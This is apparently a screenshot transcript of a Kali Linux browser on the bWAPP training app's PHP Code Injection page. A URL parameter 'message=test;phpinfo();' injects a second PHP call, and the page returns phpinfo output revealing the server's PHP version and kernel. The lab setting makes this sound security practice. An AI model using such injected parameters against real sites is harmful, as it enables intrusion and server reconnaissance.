 Settings
Problem loading page
New Tab
bWAPP - PHP Code Inject
192.168.10.5/bWAPP/phpi.php?message=test;phpinfo();
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bWAPP
an extremely buggy web app !
Welcom
/ PHP Code Injection /
This is just a test page, reflecting back your message...
test
/ PHP Version
5.2.4-2ubuntu5 /
php
System Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686
Build Date Feb 27 2008 20:27:58
Server API Apache 2.0 Handler